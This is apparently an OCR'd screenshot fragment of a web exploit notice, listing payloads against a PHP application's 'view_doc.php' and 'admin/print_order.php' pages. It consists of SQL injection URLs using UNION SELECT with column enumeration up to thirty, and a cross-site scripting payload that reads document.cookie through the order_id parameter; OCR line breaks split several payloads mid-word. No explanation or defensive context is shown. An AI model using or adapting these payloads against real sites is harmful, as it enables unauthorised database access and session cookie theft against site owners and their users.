
--

view_doc.php?view_doc=-1'%20union%20selec
t%201,2/*

--

admin/print_order.php?order_id='%20union%2
0select%201,2,3,4,5,6,7,8,9,10

,11,12,13,14,15,16,17,18,19,20,21,22,23,2
4,25,26,27,28,29,30/*

/***************************************/

xss

admin/print_order.php?order_id=<script>ale
rt(document.cookie);</script>
